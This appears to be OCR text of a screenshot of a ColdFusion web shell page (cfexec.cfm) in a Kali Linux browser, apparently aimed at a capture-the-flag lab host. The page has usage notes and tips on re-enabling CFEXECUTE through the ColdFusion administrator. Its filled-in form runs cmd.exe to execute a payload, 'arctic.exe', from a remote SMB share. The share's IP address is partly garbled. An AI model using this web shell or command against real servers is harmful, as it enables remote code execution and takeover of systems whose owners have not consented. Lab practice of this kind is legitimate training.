 10.10.10.11:8500/CFIDE/cfexec.cfm
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Most Visited
Notes:
• Prefix DOS commands with "c:\windows\system32\cmd.exe /c " or wherever cmd.exe is
• Options are, of course, the command line options you want to run
• CFEXECUTE could be removed by the admin. If you have access to CFIDE/administrator you can re-enable it
Command: c:\windows\system32\cmd.exe
Options: /c \\10. . 10\teck\arctic.exe
Timeout: 5
Exec